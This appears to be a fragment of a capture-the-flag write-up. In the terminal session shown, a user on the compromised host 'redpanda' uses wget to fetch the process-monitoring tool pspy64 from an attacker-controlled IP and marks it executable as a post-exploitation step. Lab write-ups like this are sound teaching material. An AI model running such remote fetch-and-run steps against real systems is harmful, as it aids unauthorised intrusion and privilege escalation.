 woodenk@redpanda:/home/woodenk$ wget http://10.10.16.7/pspy64
wget http://10.10.16.7/pspy64
--2022-11-27 07:02:51--  http://10.10.16.7/pspy64
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M  2.58MB/s    in 1.1s
2022-11-27 07:02:53 (2.58 MB/s) - ‘pspy64’ saved [3078592/3078592]
woodenk@redpanda:/home/woodenk$ chmod +x pspy64
chmod +x pspy64
woodenk@redpanda:/home/woodenk$